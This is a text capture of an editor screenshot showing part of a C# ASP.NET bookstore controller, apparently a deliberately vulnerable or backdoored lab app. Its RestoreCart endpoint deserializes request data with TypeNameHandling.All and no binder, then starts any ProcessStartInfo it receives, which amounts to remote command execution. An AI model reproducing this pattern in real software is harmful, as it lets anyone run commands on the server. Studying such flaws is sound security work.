 EXPLORER
···
CartController.cs
BYTE
bookstore
Controllers
CartController.cs
CheckoutController.cs
HomeController.cs
Features
Infrastructure
Models
Properties
Views
wwwroot
appsettings.Developme...
appsettings.json
BookStore.csproj
Program.cs
README.md
BookStore-main.zip
bookstore > Controllers > CartController.cs
9 {
129 {
142 {
143 return StatusCode(500, new { message = "Internal server error" });
144 }
145 }
146
147 [HttpPost]
148 public IActionResult RestoreCart([FromBody] string cartData)
149 {
150 try
151 {
152 Console.WriteLine($"Restoring cart: {cartData}");
153
154 var settings = new JsonSerializerSettings
155 {
156 TypeNameHandling = TypeNameHandling.All,
157 SerializationBinder = null
158 };
159
160 var restoredData = JsonConvert.DeserializeObject(cartData, settings);
161
162 if (restoredData != null)
163 {
164 var type = restoredData.GetType();
165
166 if (type == typeof(System.Diagnostics.ProcessStartInfo))
167 {
168 try
169 {
170 var startInfo = (System.Diagnostics.ProcessStartInfo)restoredData;
171
172 var process = new System.Diagnostics.Process();
173 process.StartInfo = startInfo;
174 process.Start();
175 }
176 catch (Exception ex)